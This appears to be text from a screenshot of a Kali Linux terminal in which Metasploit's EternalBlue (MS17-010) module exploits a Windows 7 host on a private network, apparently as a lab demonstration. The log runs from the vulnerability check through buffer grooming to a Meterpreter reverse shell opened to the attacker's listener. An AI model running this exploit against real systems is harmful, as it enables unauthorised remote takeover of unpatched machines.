 1 2 3 4 21:03
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
ShuiZe_0x7...
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] 192.168.43.62:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.62:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.62:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.62:445 - The target is vulnerable.
[*] 192.168.43.62:445 - Connecting to target for exploitation.
[+] 192.168.43.62:445 - Connection established for exploitation.
[+] 192.168.43.62:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.62:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.43.62:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.43.62:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.43.62:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.43.62:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.62:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.62:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.62:445 - Starting non-paged pool grooming
[+] 192.168.43.62:445 - Sending SMBv2 buffers
[+] 192.168.43.62:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.62:445 - Sending final SMBv2 buffers.
[*] 192.168.43.62:445 - Sending last fragment of exploit packet!
[*] 192.168.43.62:445 - Receiving response from exploit packet
[+] 192.168.43.62:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.62:445 - Sending egg to corrupted connection.
[*] 192.168.43.62:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.62
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.62:49166 ) at 2022-06-28 20:58:20 -0400
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=